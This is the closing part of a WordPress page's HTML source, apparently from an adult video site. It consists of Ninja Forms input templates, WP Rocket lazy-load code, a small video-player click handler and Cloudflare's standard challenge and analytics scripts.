    {{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}
</script><script id="tmpl-nf-field-null" type="text/template">
</script><script id="tmpl-nf-field-textbox" type="text/template">
	<input
			type="text"
			value="{{{ data.value }}}"
			class="{{{ data.renderClasses() }}} nf-element"
			{{{ data.renderPlaceholder() }}}
			{{{ data.maybeDisabled() }}}
			{{{ data.maybeInputLimit() }}}

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocomplete && -1 < [ 'city', 'zip' ].indexOf( data.type ) ){ #>
				name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
				autocomplete="on"
			<# } else { #>
				name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
				{{{ data.maybeDisableAutocomplete() }}}
			<# } #>

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script id='tmpl-nf-field-input' type='text/template'>
    <input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ data.value }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-email" type="text/template">
	<input
			type="email"
			value="{{{ data.value }}}"
			class="{{{ data.renderClasses() }}} nf-element"

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocompletes ){ #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
			autocomplete="email"
			<# } else { #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
			{{{ data.maybeDisableAutocomplete() }}}
			<# } #>
			{{{ data.renderPlaceholder() }}}
			{{{ data.maybeDisabled() }}}

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-submit" type="text/template">
	<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="button" value="{{{ data.label }}}" {{{ ( data.disabled ) ? 'disabled' : '' }}}>
</script><script id='tmpl-nf-field-button' type='text/template'>
    <button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ data.label }}}
    </button>
</script><script id="tmpl-nf-field-textarea" type="text/template">
    <textarea id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}} {{{ data.maybeDisableAutocomplete() }}} {{{ data.maybeInputLimit() }}}
        aria-labelledby="nf-label-field-{{{ data.id }}}"

        {{{ data.maybeRequired() }}}
    >{{{ data.value }}}</textarea>
</script>

<!-- Rich Text Editor Templates -->

<script id="tmpl-nf-rte-media-button" type="text/template">
    <span class="dashicons dashicons-admin-media"></span>
</script>

<script id="tmpl-nf-rte-link-button" type="text/template">
    <span class="dashicons dashicons-admin-links"></span>
</script>

<script id="tmpl-nf-rte-unlink-button" type="text/template">
    <span class="dashicons dashicons-editor-unlink"></span>
</script>

<script id="tmpl-nf-rte-link-dropdown" type="text/template">
    <div class="summernote-link">
        URL
        <input type="url" class="widefat code link-url"> <br />
        Text
        <input type="url" class="widefat code link-text"> <br />
        <label>
            <input type="checkbox" class="link-new-window"> {{{ nfi18n.fieldsTextareaOpenNewWindow }}}
        </label>
        <input type="button" class="cancel-link extra" value="Cancel">
        <input type="button" class="insert-link extra" value="Insert">
    </div>
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.porno-von-nebenan.net/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<!-- Other scripts -->
<script>window.addEventListener('DOMContentLoaded', function() {
(function($) {
    $(document).ready(function() {
        //setTimeout(function(){
        
            //if(window.matchMedia("(max-width: 767px)").matches){
                // The viewport is less than 768 pixels wide
                var flag=0;
                //if(flag == 0) {
                    $('.responsive-player iframe').click(function(){
                        console.log('PLAY GEDRUECKT');
                        $('#source_video_480p').click();
                        flag = 1; 
                    });
                //}
            //}

       //}, 2000);

    });
})(jQuery);
});</script>
<!-- Mobile scripts -->

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c583b78ed4f1d7b',t:'MTc2OTY4NDQ5NA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"28909284a52c4e438f906fc8c12d84dd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->